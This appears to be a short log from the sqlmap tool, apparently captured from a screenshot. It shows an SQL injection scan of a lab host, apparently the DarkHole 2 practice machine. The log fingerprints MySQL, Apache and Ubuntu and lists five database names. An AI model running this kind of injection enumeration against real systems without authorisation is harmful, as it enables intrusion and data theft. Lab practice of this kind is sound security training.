 ---
[18:46:41] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 20.04 or 20.10 or 19.10 (focal or eoan)
web application technology: Apache 2.4.41
back-end DBMS: MySQL >= 5.0.12
[18:46:41] [INFO] fetching database names
available databases [5]:
[*] darkhole_2
[*] information_schema
[*] mysql
[*] performance_schema
[*] sys
[18:46:41] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.20.154'
[18:46:41] [WARNING] your sqlmap version is outdated
[*] ending @ 18:46:41 /2024-10-26/